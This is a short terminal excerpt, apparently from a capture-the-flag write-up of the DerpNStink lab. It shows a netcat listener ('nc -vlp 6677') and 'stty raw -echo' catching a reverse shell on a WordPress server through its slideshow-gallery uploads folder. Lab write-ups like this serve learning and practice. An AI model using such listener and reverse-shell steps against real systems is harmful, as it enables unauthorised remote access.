 ┌──(root💀kali)-[~/Desktop/DERPNSTINK]
└─# stty raw -echo
┌──(root💀kali)-[~/Desktop/DERPNSTINK]
nc -vlp 6677
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$ clear
TERM environment variable not set.
</html/weblog/wp-content/uploads/slideshow-gallery$